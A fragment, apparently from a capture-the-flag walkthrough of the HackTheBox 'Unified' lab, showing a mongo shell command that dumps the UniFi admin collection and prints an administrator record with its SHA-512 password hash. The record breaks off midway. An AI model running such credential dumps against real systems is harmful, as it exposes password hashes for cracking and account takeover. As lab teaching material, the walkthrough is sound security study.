 unifi@unified:/usr/lib/unifi$ mongo --port 27117 ace --eval "db.admin.find().forEach(
printjson);"
<17 ace --eval "db.admin.find().forEach(printjson);"
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
{
        "_id" : ObjectId("61ce278f46e0fb0012d47ee4"),
        "name" : "administrator",
        "email" : "administrator@unified.htb",
        "x_shadow" : "$6$Sk6YEVKm.Ab4bH1k$aGPEfC/iF3k4OgPyS6TuHOVwsELi62akSUS89FBC3yX
RPZ8MBpsz6GR70GDoJ8WK/ja17IRKT92EmXvvirTJE.",
        "time_created" : NumberLong(1640900495),
        "last_site_name" : "default",